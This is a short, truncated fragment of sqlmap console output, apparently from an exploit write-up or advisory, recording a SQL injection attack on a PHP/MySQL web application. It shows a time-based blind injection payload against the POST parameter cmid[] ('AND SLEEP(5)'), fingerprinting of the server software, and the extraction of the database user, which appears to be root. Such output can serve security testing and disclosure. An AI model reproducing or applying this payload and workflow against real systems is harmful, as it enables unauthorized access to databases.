 within the HTTP Set-Cookie header. Do you want to continue using the HTTP Cooki
e values that you provided? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: cmid[]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cmid[]=1 AND SLEEP(5)
---
[16:10:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[16:10:52] [INFO] fetching current user
[16:10:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:11:08] [WARNING] adjusting time delay to 2 seconds
root@lo
g